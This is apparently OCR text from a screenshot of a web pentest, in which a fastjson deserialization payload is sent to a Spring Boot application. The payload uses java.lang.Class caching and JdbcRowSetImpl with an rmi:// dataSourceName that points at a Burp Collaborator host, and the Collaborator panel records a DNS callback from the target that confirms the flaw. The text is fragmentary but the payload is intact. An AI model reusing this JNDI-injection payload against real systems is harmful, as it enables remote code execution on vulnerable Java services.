 application has no explicit mapping for /error, so you are seeing this as a fallback.
Mar 27 16:37:14 UTC 2022
e was an unexpected error (type=Bad Request, status=400).
N parse error: set property error, autoCommit; nested exception is com.alibaba.fastjson
元素 控制台 源代码 网络 性能 内存 应用 HackBar Lighthouse Cookie Editor
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://j6qmzdf018fhyznzfmnsn9iuplvdj2.burpcollaborator.net/xxxxx",
"autoCommit":true
协作者有效负载生成
生成数: 1 复制到剪贴板 包括Collaborator服
轮询协作者沟通
轮询间隔 5 秒 现在轮询
# 时间 类型
2 2022-Mar-27 16:37:33 UTC DNS j6qmzdf01
Description DNS query
The Collaborator server received a DNS lookup of type A for
The lookup was received from IP address 47.108.45.66 at 202